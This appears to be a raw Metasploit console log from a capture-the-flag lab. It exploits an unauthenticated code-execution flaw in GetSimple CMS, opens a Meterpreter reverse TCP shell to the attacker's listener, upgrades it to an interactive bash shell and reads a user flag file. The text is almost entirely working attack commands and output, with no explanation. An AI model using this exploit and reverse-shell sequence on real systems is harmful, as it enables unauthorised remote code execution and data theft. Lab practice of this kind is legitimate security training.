 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/getsimplecms_unauth_code_exec) > set RHOSTS 10.129.42.249
RHOSTS => 10.129.42.249
msf6 exploit(multi/http/getsimplecms_unauth_code_exec) > set LHOST 10.10.15.14
LHOST => 10.10.15.14
msf6 exploit(multi/http/getsimplecms_unauth_code_exec) > exploit
[*] Started reverse TCP handler on 10.10.15.14:4444
[*] Sending stage (40004 bytes) to 10.129.42.249
[*] Meterpreter session 1 opened (10.10.15.14:4444 -> 10.129.42.249:58854) at 2025-02-25 14:52:54 +0100
meterpreter > shell
Process 2278 created.
Channel 0 created.
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@gettingstarted:/var/www/html/theme$ ls /home
ls /home
mrb3n
www-data@gettingstarted:/var/www/html/theme$ cat /home/mrb3n/user.txt
cat /home/mrb3n/user.txt
www-data@gettingstarted:/var/www/html/theme$